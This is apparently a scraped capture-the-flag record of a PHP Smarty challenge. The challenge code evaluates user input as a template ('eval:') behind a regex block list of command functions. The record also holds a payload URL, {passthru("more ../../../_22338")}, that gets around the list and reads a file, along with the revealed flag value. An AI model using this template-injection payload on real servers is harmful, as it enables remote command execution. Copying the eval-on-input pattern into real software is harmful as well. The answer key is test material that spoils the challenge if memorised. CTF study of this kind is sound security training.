 114.67.175.224:10073/?key={passthru("more ../../../_22338")}
火狐官方站点 常用网址
pass a parameter and maybe the flag file's filename is random :> <?php
include('./libs/Smarty.class.php');
echo "pass a parameter and maybe the flag file's filename is random :>";
$smarty = new Smarty();
if($_GET){
    highlight_file('index.php');
    foreach ($_GET AS $key => $value)
    {
        print $key."\n";
        if(preg_match("/flag|\/flag/i", $value)){
            $smarty->display('./template.html');
        }elseif(preg_match("/system|readfile|gz|exec|eval|cat|assert|file|fgets/i", $value)){
            $smarty->display('./template.html');
        }else{
            $smarty->display("eval:".$value);
        }
    }
}
?>
key :::::::::::::: ../../../_22338 :::::::::::::: flag{6fbf66c0cd965a5bc3e562380cd7fe74}